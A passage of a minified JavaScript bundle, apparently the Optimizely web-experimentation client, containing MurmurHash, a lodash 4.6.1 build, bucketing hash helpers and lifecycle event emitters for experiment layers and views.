e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},5049:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},1167:function(t,n,e){t.exports=e(5049)._.noConflict()},1925:function(t,n,e){var i=e(5490).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},7432:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},4514:function(t,n,e){var i=e(1167),r=e(1353).get("stores/audience_data"),o=e(478),a=e(2167),u=e(9839),s=e(6050);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},7388:function(t,n,e){var i=e(1167),r=e(9383),o=e(9839),a=e(6050),u=e(5190),s=e(4744);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return 